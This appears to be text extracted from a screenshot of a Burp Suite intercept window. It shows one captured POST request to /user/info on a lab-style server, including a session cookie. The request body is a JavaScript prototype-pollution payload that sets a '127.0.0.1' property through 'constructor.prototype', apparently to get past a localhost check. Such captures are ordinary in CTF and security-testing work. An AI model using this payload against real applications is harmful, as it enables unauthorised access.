 Request to http://47.101.214.141:31746
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /user/info HTTP/1.1
Host: 47.101.214.141:31746
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json
Content-Length: 4
Origin: http://47.101.214.141:31746
Connection: close
Referer: http://47.101.214.141:31746/user/info
Cookie: my-webvpn-session-id-6f0980a9-69b7-4cb1-bb30-252b2825d824=s%3AS_xbN8f2aRfKXXiE6yYIJfRVQGHQSZuf.%2FgjoQAbkZKjtHg68JN2B4u3qw0LMApw2KG9mx6Q13DM
Upgrade-Insecure-Requests: 1
{"constructor":{"prototype":{"127.0.0.1": true}}}